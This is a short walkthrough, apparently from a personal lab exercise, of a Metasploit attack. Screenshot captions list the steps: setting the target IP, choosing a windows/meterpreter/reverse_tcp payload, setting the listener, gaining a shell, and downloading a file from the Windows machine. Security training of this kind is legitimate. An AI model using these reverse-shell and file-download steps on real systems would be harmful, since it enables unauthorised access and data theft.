

**Setting the properties: (set RHOST [windows IP]).**



**Choosing the payload: (set payload windows/meterpreter/reverse_tcp)**



**Set the listening port and ip: (set LHost [Linux IP]) (I left the listening port the same at 4444).**



**Began the exploit: (exploit)**



**Got ipconfig and Shell Access (Ip config and shell)**



**Created a text document in Windows**



**Took a couple tries but downloaded the file. (download [file directory] [linux directory]**

